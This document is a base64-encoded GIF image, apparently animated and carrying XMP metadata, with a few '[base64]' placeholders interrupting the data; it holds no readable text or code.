R0lGODlhgALIAPf/AEpLT9zGuZwKhP7e3qdnmoyNlP/r6+uqp411bMvO1fvX6PVGV8mrl3Bsb0pOZVdFNfo2ZE4yKPt5iCUiFf+Le+jn68y4p7m7yf9odKuKcf8AhOvGvP91dmpTSf5xrNzNxNe7q3NmVs9wjurZ2v610MjGzs7W2zQ5U65sds+2zuu8t/6qqzxCWpaZpm0vYNm8uHN2hrymkqQzWNicmfVKmN7n6RcXEO3JSPfGvZaBdjI1SigxR6mruf+qtbzGz4hsWdBGUhEQCXIOg9iNrcq6uvuEjPomjo5ISwYHAv/vMbJHTP+XmrmZhM1oc89Sjv2ZqP9ac/rn4f6LlP9Ga8uXmMmrqCYmIu63rKyYrrqqqN2moyIXELm3uv6IrK9SdrqZmTQxJKioqYowNtjN2fe1renWy5BLdv2nmv+ZtbiIh4CDkqiXl5ulsCQpQmpYZaWGhTo3Mevt9NmZYyInOMmWiamVhP1jbBchNM1qojUoHv3W1P/G3tdWX+1WZMUwiltfcd7WydarVduFmSk2UO6ZpsIIhPnv8u2IqP/37621v8aCiMvGu+mCnOjO2LqqvbuKl/+cxtjGrf+MuuazVPpbouppexMXKbu1q4VROOaWm8qdWs7W5xghFsuEmwgQBxAIBOyFjNmChaSHmeHn3aN4XSkxJ8epvv+bfuh2fOessEBCORgpPicxOF5fU9utr+pjb87Gq9FgWzEpRNKci39/ei4YHjk5W72cWpmelwoQF+/3++CJu/9Hc9SkxQcIFD0oKv+9vdbW3v+9td/e5/9aa//39+/Oxtbe3v+1tf9SY+fOxd7e3ve9vtbe5/9aY//Oz/fOxvfGxtbW1v/GxPe9tdbW5+/GxvW1tff39uDe7/dSYf+1vd7W3u/Ozv9Sb97W1uLW5//3/+fFxvfOzv/OxufOzvdaa///9//GzvdaY/W1vd7e1u/Fz9be79be1uPD0ffGzu1KXBAIEPf3/87O3uDWvSkpSt7W787WzvKUsr3GvdbO5/8Aev+4tv///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAP8ALAAAAACAAsgAAAj/APkJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQGsC6ze0KFGiwJIqXar0gNOnUKNKjarlgJarVq/O2Mq1q9cZs7aGDeuVCp00dNKqTWuWTtu1atE+YpKmrt00dNPMnYt3L5MvgAMLHkzlSxYqh7NUMVyliuLGjRVLdpylcuUYa76s2bxZVJ03oAu8KZCjNOkctFAjaPCjQYMQrmGHmE07hJtWuFvdxg2gA4DfAFQJVwWHOJzjYEopt1KKOfPfrQDAscLJipUJNjhp52Qju/fu3Ll3/9/yvbv58+jTq1e/nbr47p5K6W7Qyor59+mD2NDPv3sQ/v8F+F8u/QkYoCdBIJhgd9h5goSCn8hDnn6c5CEcdVtMMIEVFh6nin4TbPFfHtZxEkQp5NlgBRh5gBHBA5j8wIQFX1hASh4RhJBBDBa8YAEDP0ygSgTC/RCCBSB8IE4AAXzAZACRvBAJCAyAYMGPVoIAQhU/XsnljwzEkAEpP/yQRxB5KAdHKRtSZ8MnAioYoIhBwGnnf3cSFNSefPbp509GBYqUMMAQSihTSR1AxlSMOlWVVY5mlYmkWnxlqVhg0QGWpW0p4pZZVMwSqqijbgqWqHQwcVZedOWFl15M7P/[base64]/HLddTZsUQoAeZBoQy1WbLEFJ7VMcGaI5K34yy9gwNgBKTwywMQDEzyQAQMMEOHjGxHk8QAcL/6QwwsvLPLk1wGA4CMDX2pp9pUWcMnAj1XEwEQGY/7wi4rWJSexfSYGgYTeBOL/+QmddQZo5ydw6vnn4YgnvpOgjB/qOKKLRt6oVI9WnlVVV1V66aWzZBKqqVy19fmmY81Ax1izaJG66rOkhdZdabwB++y01yV7HbHnDtobCBDghhkuuGAGAqUVX2yxrZXJWgPEl9YAtM8+0EErz/rmm/TTUou99tP+Zn1u0kpLfXS+/SZtcOcDB1100QV37bcbqvIHbu/ODABu2h5XCrlrrrn/t+JSTinStL8CKodE90pgvhSIsHmdqzusaBh9qPO/5kyMYhXLmH40RjFPyMljNsiFffTmCcLVKYQZ+wUcAAA0OMRsC9+yAhxkBoacZcg6MaPbFrAVgaaVSUZki0EH/[base64]/fc1rb2B/8uVoxLf2uy27kG2Jx5OfBebUKYe3TWHStIsBUa4tZ0LtidXMDnYgCiY8ZAtlH9yMmjGbNCLUiGhMH9Bwkl3RAYPrQFel1nOnnATjtbagWXbSiNYKAeGH4RgR/[base64]/lLI0bxBFaYzUvGF2gHicMYxiLHCJS1imMmvAzGaqGYMwZMG5zj1uGNZQzTWEwbnVJA05U7PNHHBTDd7d5jVj04DbdEBeVpBfdJIDgAagkz6/uZZ8jQMGVujznwKEg33T5FIFOkc7B+OEhibGnZ35xxOcuF8IAMCmekrnXRksUEYNBEKN2sCDAepbzNyE0hKyFY78TFF38tBSnTXnOC09Domwk4cV/mZF0ivTLYCaASYU02lfKKrbLCDUWvwTWz8g7lOJsAgiW5FJWgrblixwxK3+yBVLhloZMyBUuhU0OSoy0d705ouP+m2OgYNTzORa1zLT9a6ALJRS9LqUQirK/69Uecoi52xYSGKqc19Ry1askkkqmMUuZwn06yibBhSo8rZvAF4thTe8N6AgB2YQwh/UwAPX0pK1roVtO/zB6Xvs4wKOaEGk1VCrzGRGM7yDTWly6YYcrOExlzCF1IiQggBAlQiXIEIWHHHcXlfGEVwwBRd4vRksXDcLWLAmaZbNbPF6Vw3dxeY86dnO9N4vOKWQn8Pi2618Gsd/AQS3AwtWQzd5p1/2ChiDdibi8/[base64]/AKrvCECtU3D5WxOBC1yowrCBvWvj7hq5LeAMZ3DRXTWkJjXgfX05uxnN2OAmW/rFVz2js6b1CSc4EvUQK4zjzxomp74suk57OFQi8+zMOiRqEb8EvC4NwczA5hFQgm0DgBpiC9swe+H/hPptsYBnP2Pn/+h+yMP+Dpf0jg/yRczAMCEb0D8IKbJPcVQUnZw5dFr0NAFFMxsxwgRiwgRlQkykkAFlggAZkAMdYH0tAgf1tktvsAZMUAUgIDVWZEVbhHNiUwU+JzZIIkZHVUZvU2X2MS/ewQl0sjdyhARvInBs5VZb0CJP1xPIEHU8aFeA9IOBZChqRkhR0Vd+9SiNlAldJ3abE0mTBDqhkxamU1qL9giwgwJUWEt/0AKyVUubEHiT1gKlZQZvUFpfqHeX5ghYEGmBxw0uUAOclgKS1guKQQWmkAWJh4dr8AazwTyo0RqulgWmMGSL8A6LUAIBgIhEUAK05nnB/[base64]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[base64]/ZnBW+Efy8SIwsIVMfKgCEOAm4DZT0nRD7Ttby3qsCUAYyLrPbuRRuoJQCpZHmMNkxAJsUUAVVTM1gTIkFgUSgDn4gP0w7Sbylzg1sLmhLPDxQPFNv/YNdDIAgEgAcE4AeqJAC05AU7aBM4YP6d7aFDsA1MX6JBCAwk4AWz9Q41H3hxQPP7ABCmTDkiUNCMEIQIzRzQcoAhwyEyhBwUggUcOH8Z/em611FgCo3+DnaaMcOLkIK9sFBMiJBASAItCyLE4s8URo0ITWXEJgRnRiE7gSb86a/gzIQGzRQU1cvRQRc5UCCgigDFD6pufvzo4AaTVqo/3HToEMINghxv3uRg25bt2rYIfoSg2+BICLIdHgB48IBs3wcRAgPOq1cvYMCqHqiKwFgVHDB5ak2wURkOgA4AVFm5/NiKlVKfOVkZzWkLJ9OoVXOq3Np15S2WtlRmbSNI/xAbuWznvt27dy7fv2/b8FRZVavMVmycnsAJ921PvT19iu4pOvQg1bNvr37d+nUk1XNR//QJyXkk5oOUR7I7fe8tVoLAgfOJO5IgSGopHz6h7I8MMoiBgRhiCJAJJiywgAEGQLAABAZygGMC0vKAI48ttsgjjwkmeCCEH0hhUMEFQQDhBVhACGCRAF4AwRUSY2AiB676ygsTvPSSD7fR+LsuCNbQCw+/4WwwjcMMfZuAHyb56edJKKOUckoqq7Tyyn7wMEOAlrr0kkszeoByCJRCEkWIXfrxw6eQEOoHGGCEgfMahEIyxculkGpJADOc0IIQhxoSVAstTupFowpY6v/yJY1iEqEkLuPQ6B6ZChIqowqK2gehQ29qk01/[base64]/oA4EmaiD6q0icM61fbcjDr2J19utww5nK7u4Jp3E8u0rh9DSDzPw6AeZIfLGg4C9/SBAkH62YcYLLhHis6BOTOnlposMySiOmLyAMp8yGxViiG0OKorLfvK+BpjOBRAFJsOFAEmjFITwwgkC6KabAIdib4ghQtf8SVQuc7e18lOFUGSGQk0PyYyQ4rgHnH0EMuUolrjcyVONuMRpBFAz4vJ0AvhsBJtPzZin0dONYjSjVs049tit6Arhrq/MoqoBZYWlyw2t3PC1fl4xif8vavtyQTBbROB//fNftWwxrWc96xdw+IW2tPUZtHFiArEBA2Y0UwowqEIVoWlNalDT/67W5IITumGNbuD1o3oRR4Un9A285rWb3fimMkA6V2bAUCR9yTA4P9oOfn5EpIQxjDv5yU/[base64]/BpV7sCkRvuYj+t/AoBZtnf/o5AlmTlxQVkWSi1+ufQav0PgS6g6EQRmEBZ/EKjkbFCHiBYGspUphQAaEUr0gWajqnGSKwxDQiNBMJ4zRA3KnyhS5eTIbDJdDfiOtdmZhjDHFpniNhZWCR5yC/p+EZiQnqPfdJjA3lkh4kB44wUqUPF8iRpPR4CUB0J5LKXQchERFBG03IAxZLBoQMZEuHJaKEPLligAxHwaoMa9AI+BoBpLrJADLYWMwZpDWsD8iLVHpAdsF01iPhZ4nUqMwGdbYH/[base64]/Ph5kwADg4o6QZBc9LPhObDK7ZCh0DcYgl6ULLgytBpbBDi2phmgqep8Wx43FJ9wealNuAMZEIK1BwiNcn9/0Jq2PgVSaZSDInledd2PrEtCq1nYtSZmC9mepst+IUURisQWBEEobsGABAfsEAIhlaLX5DlF/GZYB4igAsfXMICGYgAJhg0MxMxLQAf+IBem+YyUrCMCTHIwQOQZOcAc+0XnyDhviJGnvDYx7Fp1NkEnTNlG1j2bZi1kqEE0ostCeEezl3VRRqxuF5krxPMmCZPwIFOf1TgeGNwXGyFgUv7huQRrTUFbFldgezlAw/Bjt6riuIPbLgSHLDuxEzwsFxsz2BNAmFe7jYrAC5lj0simMUMUu1tARib2wYRAD5NwaVOFSUOqPY2FqZ7lPBxSSIKAGZti81qjbzbDHcZMP/B7Wfwg1cFfpkpzEEZ6mCIH2GhCj5oxTsg8Yo/QOIVxrgLjvBxjF9c4hCnFl9MrkGUPyblcDhXA1zeipRrkD4zh0Mp6AMGDIKho97yKIf28+GfU2g/FJpg0Ts0mbQZXbLM8XEMTfZSCMqUyU2metWxI8Pl2CbK53nOe4qI6VJQBg5MpE52onMy26h1K4ouEBNu0TIIWUBpASjHB97wLDsD5geBqcWGGqAPfeh5Fj/ARMvuKPc9ErrQi/gjzMhcB0baIA/o6o1/uDKBKs50bEmlWHS4LFkORcbTScyQqDdZJXAb+x7CDMk7yAlu2NuKS354ErhDguyCoJtPwfUHuIf/cLdisjoOrnyHdI8i+9kzI/g5MW7xYg9uUvphdtB8SCeQD/s8iUK6sNJF6wUggxl0AtwEcG0KzFBb2Kff3eDeCQGKInvrhnL88va2e735WY0MYf38tV9ZDn6/9bEf87mKhPIn+hkwM1ifHzCDBWxAM2DAgXtACTwCCazAB1xAL6jADMxAFDCDDoTABaSfsRjBgekAciEXkmqFl0PBc9mLmGM5muOWbikFb/kMDvGwoaskoqskySqZtOkxcFkOJ/spzVsyq2uySBqqJ/OXG9O6rfMEK2CP6biq6TCSXGiOISkO/MgF4KCXCaALTCCFtkOQDKADpBErFVGGS5irvNOL/x94A7/aOwTQh0VYEDqgg1koPAfRo0H7AGUoNL6iGgHJAJy7jVJIhEughQggDjDYOyp6F96Yjuz4BBvwhbJJGMjqEJ1Dmyj6hNJrktO7EicQgBIYHjwQttzxAqZwLXH7vX6wPY0wBNf6rBEAh+7LiFaqxRSAvd9bNm9Kv/S7vtkjAMEhnEaoLz5xrgowhTEAB80iACfoBEEYAkKJpgPIhAMQBHCzCFtkJXBQgHuANf0jP5g4JcJRpt7zJoEYg3sYhlVzrl6AN6NwLxTIQNjDAt6LA83iExkQgGGoL/[base64]/wIuuWoMYqIIvWDQ6iIE0GDNSCEOliQRB+8O6axoIqRoZaQ4YCALJagF9CAMEAIPR6IAJIJKFuQ5MK0sqOjvHRCMd7BAwWxJQDMUq8UWY8KZsQC9/aKXvyYh3wwNmGEUByIhigBXpqjYtGb+96YTFic1tMEb/[base64]/UDJzACPzACGdUAGuUHv0GAlkxA+pnJEiQpH3WAnXwMGPRJyGCFoCwFoiyN1agNm5I6eZGX4sAhI8Epg0kyHmKXrGxSIZOX3tAxo+QQCaKQLdi687BE9diyLcsPeRCZ/[base64]/iMA+19QX88CgfWxgiIRpSSBkRIcMv2kMHUZA1yBnBQABSqAM7YpAqsABXiAELyAJEUoRFfRBC60NlUIZyAIQ9QrSWwRBvmYBW4IJL6NQHkCzhYKyyLKLw8LKyDQJOSzqw7RAM2QLTi1UoSQXsTL9icC77BIddFAB0Uk8zQC1cM4SLaE//1/Ik8QzW9FNO1BIvcE1eQQCd0yrYUDnYaSueERgG2Ho3J8A2QtECcn1eP8imd3CtXosvfFq283TXjIhHbyI/[base64]/wyYq774gRyogyxIkUggXBgZXKm5QzM2kQ+oB8VTBkiV1D+iGgLZO7wLgUTQhxhAAEx4gMnyMpFRKvIom1wYkuGYjbBdustt1dZ13X4YRb5xLdTqhXeor1ytTY0Ygescxb4BN+NUX1GGFVabVz9wxe1FtuMsP3AYhnbaRT/oAWZQE+dF5aKItpBwRgIWAEGYne7UXnzV1gEFt3ZK1pBYtlH0JtQ8ZXD4Xla8P2j2B/g12F3Chl7ATj+43zpIA3TWXwLIBnAYAW3OzuQF13LWyI6sZ4/0QDPgQA/0ApDcQH7+Z37GYBiFWZitUQ2o2YP+4A6mAQ/wAEiABBJQgD3ICP8FoNFCkDgE6tkbnAAaFL1M1ESd2ZZsqTkM8qgVS5ugXbGfY7GgJVoWe2IH0pYfZhYfrukNYdLXMA2lTOIsTcrUMBhKykSZ7mGxzY8s7jwp4johMY8uU1sMoo8ovA3gUKIIABGqMZq2bEs7mmNGC4EfTrSWYRGxzqMXYYBA+jM07sMPEAc//IA1axGYyQHCAgE6kIsY0Nw6IIVFioAxdapH9DyR4TqyNd0bQ5Ikgaxu4ZBNdl3Uqs5G8N/6mh5TLlc/UAfsxINeiwMFuLX8ap30fdZ+aN5nG757eLXgteZeghNYLNe9oU1pLuX0007lGpTtVQDnXTbnfe2MWDbCGWX/jQjlfU0/8/WHeMStb67XXqiAcc5OL1ALdH4D/[base64]/8WOVdQ6xugphF/0VmibbH9AZT9ghmvYVtgebtxG7XyovUI4B20VgEJIv0Ef7njEA+cUdO8jdN0mbgG4YGqVbexl5nZCZfv2ZkGPZj2/TgG49PhazzYvZ5UtBEMf9EHH13a23UF37etCAamIUFh3dRTAbtQqZ+32SFzv53rsZ5Dc55Ds9V0H6PQGaGJXAi/wg5hlEvieWUpo6Icmgfwmgfue9pCQBBqlmwekH7LgC8Q4DMCAlsaocGjBIJZOG51GjeaQLBcTjZZSDR77QbThOTAYDMC48FaNIiPEITDb9yWsukky8ycO2w7hBBWfGEylGIm5KoQvGxuwuRsrmIvxBf/7kKwOGCS2NEMGiIQImQvAIAW5hoU9YhFCY2s+wqsWcRGTT7wyWLMNoLvIjUsD+aJAQiQvStTADAxVoGKyAWO/to5Ilioh5Ogocpg06mEwSHPTvObdFgA2z4hV7wU8KISQsG1SP4RGfwfj9KYKuHSNiPpDiJNBn/rrnNYVNc5G7wVSB3s5R3tIV+9GTwVBB7dTlz5xVe92su12gvp+jZ5ND3t5FXRvGnQ6eAQMffRZ7IRRPHZTj/tBJ2cEjtCHNWCLtApSsGeR1HXMx3zu9oIm+OdpLeiE1gAgIPYKfm+ZbfYueOj6HoD73gMNmGhqp3YPoFEgqEBt92/CWORF7gv/OOgLxWCMmo6MOwjayeixpM2pn8LSIz7zDOqLea9pTsyhhXlKheEX+5h+7F+YeLezVt0RssEYE19xplJb3BCNm0uiewkzBLgalqGDL2KAOpCLEOgLOr0aCxg0/G/ctW7cvAKIAAIHfgD04aC4cmU+BAARI0MGJlUYUIxBh8lFJhkwRXgQBAmSTyA9iQRpIyQST0h8pfzkKQinLTa2lJoQJMinm0EmgAEDJw+/oPz6ES1q9ChSo/kK+XkHTsGIToXA+avqDw+eXlobWa06gumhQni6+jP0tGsvrO+64hGQr58wAYW6fvXDDFi/bf3CjrXaSywyYHLRFpIr4LDYruB6/72DWuGqAEEHtEyerMWPAKpeC42wCg7ciBRa//at2rYQAavvMIvVilWAH0Wd6HRibRi2ojcovPjp3dtLGhSKUKAIrpt4DhTJk6MgRfw5iibEpTtB4aSJFzxOrnNv0n27iO3bjQjVYP68EfHq/fDTQGOPAgVk59OHpKEY/[base64]/OBCaEQg2VFKqp9uOEXIUUVkgK+HmmADjvaNWVAnLhkY8ApfnzV2JWndYLW4Uc0o9gc6lWiBPIOsurr6T1gwxsaOHRyAgKGEKfAqNhhQdTlB0wLmWXFSJfVbk68aqr7boqgBO2asVab+8y5Qe7sImgiCK0KUKAE154UV1w/Bb33HAiCLfwwrox5zBx/PIrgghNVOwdxtpxJ54RfhjxsRE0qFeJH+edR4MHRpi3HQ1+QDD/[base64]/qiIWuP185gQe+ym7mx17BVtXL98RaVYECjcxjFTbrEoKXq4ThQRRewPBl/3/50Wa1y7fM9yt3FcYPkpkMISiTiQPgSzOhsde9/[base64]/WZMYOJCgHn2OCBeR0ENPZKf91AXjHnPY0kIT8iVDKSN0LZpcGJiRKUROZSAw0wrsHxPEjclMJ4nRUEphQSCaAA9VNxHgiMEzAVNT7Jr6GYBVduOoxVQGHH6piCHDRhSn9WIqvqjIP7vnjHQDUDgHxAAxCMIt/[base64]/FeTegqAKAOSxAwtS0Vhh5EwMaaivfeWrXxcJWMCyVUdYmpCSthATG0BJJR/xhZUGhzWQwM0lLrFBKXwCB09aQbEY8puYcrAmBi2oA3SIAWoZELpFmK4cgKBl7FL3jtURpBzfABRBAvWCh5TJAokCQRUW5Vsz8S4CjkWc3QQnI5Zg7ZpF4iaobFLNE3VTet+cnquwYRUF1G+7hYhDVd4hPn9wl3z8/B5WwidA8GFlF6OpS//shwxn6U+ApEHG/oQlFkYoVBBiecoI3gGuA5brAIQwMGUSmEAnhE+CEtVCJjKRwRkIIqQVFqlI+6vh/oZCEDUc4QxTOrGErXCEM92g/xNEprDhQAcFOBUODXtaiR4i1WQoqyIkSADFPSCVEmQZwA4p4QEP7JBmA4AiCeaDxSSTpYg8HCJZoqoBP2BVq2G0gTx04jgHMWhFPoHuTYTE15hwwkhltgInrFCkMvMNcFtAM5nLTOa/4s0GYABAK+5atp6kja+PWxKTmNQpmRDacVwd9EzIrNi+FpJTnkzSdC/UNUkF70lxtJJLCpklOAAgQlnKQ6Dl4SC7Li8PYYoAJi6CqN/KqRyu/SXq+qQ62rbuA2UwiEA20KdgviEiwVWUcB2VzAz8AA5co3Rlj802x1qhJhm6JrRhVN2gXFdVPeinX7q7mbWQd7zwDR963f/bixREYT7z/[base64]/rjus5mQT8tzWPr454jBKqZdCnNEPJ6TLSkJTkDOiZbsMShzTyqQD+tR5xAkosoZKRKUtay0ETJ4a1UabjJA5Rj22wemg0HGxQScBIydQR+kIH/OjDAFYiKpUBgW8vT8Ym2qzvIQmgtkCrQrpgWAIGiKqKRH+SBsmwUHKU1ebUJvGiRygNT73PizWqjihGF2EVXdqFtf2jPCQaoynjLu43uGgIq3YIEt01DwXWvq91VUT4jmDFfovDF+ikA1yGYsQ1/r3sa/UhFwBncm+8dmOCEqH8m6q9ghvM/wkMIqUplGH8N4AAuFCMcIAIu1EzVkAjUkAZ1nInNFBC1x1A5gcK0GHTQEMVQoM0xFVl0AcoQHSQogB483xLx2Hl4wHwQGQ8xWVfYhwfOh86Yh8D0B8/Y1QMITeRgydiYkSqwSGKd1Zdk1tIsjWZByCd9UrNF0idF/xIoOeESgtLWCZpa8aAqmJHZQM/lcUmalQIcgBKonUgYaRMZFokYOU5fxQSonOGFKM7xFI0WYhNjOZYnsITW+MJJqI1luRHiPBIoPQ5NQE4QWEpObEEtYB6qkUIGJMoXIAoIvICg2JZrMQTp3IlAiIPpyVIZrM4G2AlwQQQxKQrsLYrsEdsEaJIzJV7w8IgnSBI26YTyGMiLCJ91ER9SUEIhqI/2jRewuAuugAsNbF+7+Mo7pFsjxMe2nM+8JUY4ZEv3HcX6UZAf6MW0UIIftIwTHAIwbOMBrMC4kEE3HsAZCJyBKdj9nWP+3V/+Mdz/HcLDfRR/KRQBIiA9ogIjiP8AI9gjPu7jPVIMJaQYDQTkiZ0YDwlZF8CcH8AUBj6HxVSCE5iHCsZgV7yHRL6gyUxVVdCAeRjBykGCrHSFB9BARVpFF2ykwHiBGfzAEbiBCzyAKuighbgdHH7h33gJjbyZZl2hTupkEbJIJEHIL/wkhGRWZqVRnx0SkpCNH/Ge36gdoU3AHGDd1pFhGY7RohWahViTYjEPl2ANhhRNBPhN753V1YTZjIAEZGESH4aEPGBJV/ZIWn2C3wgIgpACHTgKXrqCBURC6YxOLfUJJq4OJAoECLxOoAyECnzAbH1iBnze6wEXKaJWBnRA1MSNMwEJlASP2vDEovUIdbFIhYT/xPCNny0SxbpAGfQJUPsg43wYgvIxi3ulW3xoC65kSwqk2z2BS7vkA/[base64]/[base64]/[base64]/AeV0kNTjAlN8HIFkSqpE7L8v2Fq6Kqq+AmPnUB3bpLxwQkJRxnF/wtNFIDUdTqrNZqD7Bqrt4qrh4urcaqXuBFP4yLN05ndZ7jIRACsmbusnansz7rAeL/QbSWZ3uWZ7silRFUQukKGY4hKA1QjBNUAh5QQhIpaFUgZMV00G7kLgrgQRNoBxDRrhNBkRRREZH5mIEW2UgWg8qga1cUA5JJ0ZCl3HnUoH9gqF39go/21dYBjpGEqF5xSth5kolCj4vKXcOG6BSC6N9MwJXJyCHxhI2qHZKsrE0ErJaQoZBS16EdKVdRV0x0Cf8WLFkujhaubVdOCaHCrBxZGs4OYo4gASlJTh6wwg/mgSoU4QOEgCutAWrFQBU84tOmaesECkMcrdI2xNImrdQKRNRCogqAQJ/Agp5yHrAZEzIl0w88luGFLR1uUpTaQB5siNTkRN/AqNtKKt6W/wY7uOohUAJ6+kHfGuTfUhANIMMKyC4U960H/O0TCCdRMO41FK4Y54UYy+qsKi4ap7Ea36pyAmevbsPkTiexYi7mai6z3vGzegAj6PFxSmt7xm5Ahky1HmSOwUcxnEfsbiR9EBk/iAwewG4liMB5NGhVMHLrXgfv4q4IeAHGPKR5yArNKcDwDhm2yhzO7IEHoCvOmYfxSqQBOFl87AEJQG/KDBUNQAJ8PF9J8oMf+McR/LJdhSWaHdqJfOySXFPBPlKadV1RXh4lWSX7rh3flNkY8R7FWoj7JipPcFnSWJ6HFlrY2R3/ToARJumgKVYSVizAalPkqBUngOaLUKFXyv9I5CywGx3epHhI8dxEmm2BJ2jJJ8HBBAAAhERACCAARLyBB7/eC+iJLBXEL22ALrVp0oZO0z6i0j7iC4cOJDLE0pZJohBB0wKbsL2BoFJW4tlh2ErWZ2Ul2r4EjQJh9FDb235xIXSMu1QxMlwDGUwLGSDDT89qF2hxFzyB4hZuD5DB4aIxqzY144oxVJvxGqcxGtxqVU91curqNozLE8ix5daxs3anHo/1Hg+ZtJJuQKJnUSEV8GKRyDlxe0QkWcDn6/6jXSvyfAAReFwHJwfMdzgBEJUutu4QRpL